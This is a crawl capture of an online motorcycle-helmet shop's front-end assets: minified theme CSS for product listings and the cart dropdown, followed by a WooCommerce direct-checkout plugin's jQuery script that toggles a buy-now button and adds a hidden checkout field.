.mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>i,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text){line-height:1}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>i:before,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>i:before,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before{display:block;line-height:inherit}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder .ion-ios-play,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder .ion-ios-play{font-size:13px;width:6px;padding-top:1px}.mkdf-ms-explorer .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder .ion-ios-play,.mkdf-ms-explorer .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder .ion-ios-play{margin-left:-4px}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-text,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder .mkdf-btn-text{position:relative;display:inline-block;-webkit-transition:.2s cubic-bezier(.42,0,.6,.93);-o-transition:.2s cubic-bezier(.42,0,.6,.93);transition:.2s cubic-bezier(.42,0,.6,.93);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);padding:0 18px 0 21px}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden{width:calc(33px - 7px);height:1px;background-color:currentColor;-webkit-transition:.18s ease-in-out;-o-transition:.18s ease-in-out;transition:.18s ease-in-out}.mkdf-edge .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-edge .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden{max-height:1px;overflow:hidden}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden{position:absolute;top:50%;opacity:.4;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button .mkdf-btn-predefined-line-holder .mkdf-btn-line{opacity:1;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart:hover .mkdf-btn-text,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button:hover .mkdf-btn-text{-webkit-transform:translateX(calc(33px - 8px));-ms-transform:translateX(calc(33px - 8px));transform:translateX(calc(33px - 8px))}.mkdf-ms-explorer .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart:hover .mkdf-btn-text,.mkdf-ms-explorer .mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button:hover .mkdf-btn-text{-ms-transform:translateX(33px) translateX(-8px)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart:hover .mkdf-btn-line,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button:hover .mkdf-btn-line{opacity:.4;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart:hover .mkdf-btn-line-hidden,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button:hover .mkdf-btn-line-hidden{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);opacity:1}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button:hover{background-color:transparent;border-color:rgba(255,255,255,.25)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-light-skin .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-light-skin .button{color:#000;background-color:#fff}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-light-skin .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-light-skin .button:hover{color:#fff;background-color:#ed1d24}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-dark-skin .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-dark-skin .button{color:#fff;background-color:#000}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-dark-skin .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-dark-skin .button:hover{color:#fff;background-color:#ed1d24}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:Rajdhani,sans-serif;font-size:14px;letter-spacing:.1em;line-height:2em;font-weight:700;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:12px 23px;white-space:nowrap;z-index:3}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button.added{display:none}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-pl-holder .mkdf-pli-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:18px 0 38px}.mkdf-pl-holder .mkdf-pli-text-wrapper-inner{margin-bottom:11px;text-align:left}.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#fff}.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#000}.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a:hover{color:#ed1d24}.mkdf-pl-holder.mkdf-masonry-layout .mkdf-pli-inner{width:100%;height:100%}.mkdf-pl-holder.mkdf-masonry-layout .mkdf-pli-inner .mkdf-pli-image{height:100%}.mkdf-shopping-cart-holder{position:relative;display:inline-block;vertical-align:top;height:100%;margin:0 10px}.touch .mkdf-shopping-cart-holder{cursor:pointer}.mkdf-shopping-cart-holder:hover .mkdf-sc-dropdown{max-height:100vh;pointer-events:auto;-webkit-transition:.35s ease-in .1s;-o-transition:.35s ease-in .1s;transition:.35s ease-in .1s}.mkdf-shopping-cart-holder .mkdf-shopping-cart-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.mkdf-shopping-cart-holder .mkdf-header-cart{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.mkdf-shopping-cart-holder .mkdf-header-cart .mkdf-sc-opener-icon{position:relative;display:inline-block;vertical-align:top;line-height:1}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-sc-opener-icon{font-size:18px}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-sc-opener-icon *{display:block;line-height:inherit}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-sc-opener-icon :before{display:block;line-height:inherit}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon>*{vertical-align:middle}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon path,.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon>*{fill:currentColor;stroke:currentColor}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-predefined{top:-1px;color:#000}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-predefined .mkdf-sc-opener-icon{font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:16px;line-height:1.5em;letter-spacing:.1em;margin-right:9px;color:currentColor}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-predefined .mkdf-sc-opener-count{position:relative;top:-1px;width:16px;height:16px;font-family:Heebo,sans-serif;font-size:9px;line-height:18px;font-weight:400;text-align:center;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;background-color:#e5e5e5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-predefined:hover .mkdf-sc-opener-count{color:#fff;background-color:#ed1d24}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart{color:#000}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart:hover{color:#ed1d24}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart{color:#fff}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart:hover{color:#ed1d24}.mkdf-sc-dropdown{position:absolute;top:100%;left:auto;right:-22px;text-align:left;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:0;pointer-events:none;overflow:hidden;will-change:transform;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.mkdf-sc-dropdown .mkdf-sc-dropdown-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;width:391px;background-color:#fff;border-radius:2px;-webkit-box-shadow:0 25px 50px 0 rgba(0,0,0,.15);box-shadow:0 25px 50px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;box-sizing:border-box;padding:24px 26px 22px 30px}.mkdf-sc-dropdown .mkdf-empty-cart{font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:16px;line-height:1.5em;letter-spacing:.1em}.mkdf-sc-dropdown .mkdf-sc-dropdown-items{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-top:36px}.mkdf-sc-dropdown .mkdf-sc-dropdown-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:19px}.mkdf-sc-dropdown .mkdf-sc-dropdown-item:first-child{margin-top:0}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-image{-ms-flex-negative:0;flex-shrink:0;width:70px;margin-right:14px}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-image a,.mkdf-sc-dropdown .mkdf-sc-dropdown-item-image img{display:block}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-image img{border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-content{position:relative;display:inline-block;width:100%;vertical-align:middle;padding-right:20px}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-title{margin:5px 0 0}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-quantity{margin:8px 0 0;font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em;color:#ed1d24}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-price{margin:4px 0 0;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:16px;line-height:1.5em;letter-spacing:.1em}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-remove{position:absolute;top:-1px;right:0;font-size:26px;line-height:1}.mkdf-sc-dropdown .mkdf-sc-dropdown-subtotal{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin:39px -30px 0;padding:16px 30px;background-color:#f5f5f5;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mkdf-sc-dropdown .mkdf-sc-dropdown-subtotal>*{margin:0;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:18px;line-height:1em}.mkdf-sc-dropdown .mkdf-sc-dropdown-button-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:40px 0 38px}.mkdf-sc-dropdown .mkdf-sc-dropdown-button{position:relative;display:block;width:100%;margin:0;padding:12px 25%;font-family:Rajdhani,sans-serif;font-size:14px;letter-spacing:.1em;line-height:2em;font-weight:700;text-transform:uppercase;outline:0;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;background-color:#ed1d24;border:1px solid #ed1d24;border-radius:2px}.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.mkdf-ms-explorer .mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder{display:block}.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>i,.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text){display:inline-block;vertical-align:middle}.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>i,.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>i,.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text){line-height:1}.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>i:before,.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before{display:block;line-height:inherit}.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder .ion-ios-play{font-size:13px;width:6px;padding-top:1px}.mkdf-ms-explorer .mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder .ion-ios-play{margin-left:-4px}.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder .mkdf-btn-text{position:relative;display:inline-block;-webkit-transition:.2s cubic-bezier(.42,0,.6,.93);-o-transition:.2s cubic-bezier(.42,0,.6,.93);transition:.2s cubic-bezier(.42,0,.6,.93);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);padding:0 18px 0 21px}.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden{width:calc(33px - 7px);height:1px;background-color:currentColor;-webkit-transition:.18s ease-in-out;-o-transition:.18s ease-in-out;transition:.18s ease-in-out}.mkdf-edge .mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge .mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden{max-height:1px;overflow:hidden}.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden{position:absolute;top:50%;opacity:.4;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.mkdf-sc-dropdown .mkdf-sc-dropdown-button .mkdf-btn-predefined-line-holder .mkdf-btn-line{opacity:1;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.mkdf-sc-dropdown .mkdf-sc-dropdown-button:hover .mkdf-btn-text{-webkit-transform:translateX(calc(33px - 8px));-ms-transform:translateX(calc(33px - 8px));transform:translateX(calc(33px - 8px))}.mkdf-ms-explorer .mkdf-sc-dropdown .mkdf-sc-dropdown-button:hover .mkdf-btn-text{-ms-transform:translateX(33px) translateX(-8px)}.mkdf-sc-dropdown .mkdf-sc-dropdown-button:hover .mkdf-btn-line{opacity:.4;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.mkdf-sc-dropdown .mkdf-sc-dropdown-button:hover .mkdf-btn-line-hidden{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);opacity:1}.mkdf-vertical-menu-area .mkdf-sc-dropdown{display:none!important}

--- FILE ---
content_type: application/x-javascript
request_url: https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3
body_size: 499
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	jQuery(document).ready(function ($) {

		var variation_obj = new variation()
		variation_obj.init();
		function variation() {
			this.is_variable = false;

			this.init = function () {
				this.is_variable = this.checkIfVariable();
				this.checkAddToCart();
				this.variationChange();
				this.buttonChange();
				this.addHidden();
				this.buttonChange();
			}

			this.checkIfVariable = function () {
				var $ = jQuery;
				if ($("input[name='variation_id']").length) {
					return true;
				}
				return false;
			}

			this.variationChange = function () {
				var parent = this;
				jQuery("body").on('change', "input[name='variation_id']", function () {
					parent.checkAddToCart();
				});
			}

			this.checkAddToCart = function () {
				if (this.is_variable) {
					var id = parseInt($("input[name='variation_id']").val());
					if (id > 0 && id != "") {
						this.statusBuyNow(true);
					} else {
						this.statusBuyNow(false);
					}
				}
			}

			this.buttonChange = function () {
				var parent = this;

				$(".single_variation_wrap").on("show_variation", function (event, variation) {
					if (variation['is_in_stock']) {
						parent.statusBuyNow(true);
					} else {
						parent.statusBuyNow(false);
					}
				});
			}

			this.statusBuyNow = function (status) {
				var $ = jQuery;
				if (status) {
					$(".pisol_single_buy_now").attr("disabled", false);
					$(".pisol_single_buy_now").removeClass('disabled');
				} else {
					$(".pisol_single_buy_now").attr("disabled", true);
					$(".pisol_single_buy_now").addClass('disabled');
				}
			}

			this.addHidden = function () {
				var $ = jQuery;
				$(document).on("click", ".pisol_single_buy_now", function (e) {
					$(this).after('<input type="hidden" name="pi_quick_checkout" value="true"/>');
					$(this).unbind('click', function () {
						$(this).trigger('click');
					});
				});
			}
		}
	});

})(jQuery);
